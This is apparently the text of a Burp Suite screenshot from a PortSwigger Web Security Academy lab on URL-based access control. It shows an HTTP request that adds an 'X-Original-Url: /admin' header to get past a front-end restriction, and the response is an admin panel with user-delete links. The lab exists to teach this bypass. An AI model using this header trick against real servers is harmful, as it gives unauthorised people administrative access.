 Request
Pretty Raw Hex Hackvertor
1 GET / HTTP/2
2 Host: 0a5800f7043d956881865c0a00630062.web-security-academy.net
3 Cookie: session=4RacyQ96TfF02qT0UkHHAd1IIoqA7FPt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-Original-Url: /admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15
16
Search
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
URL-based access control can be circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete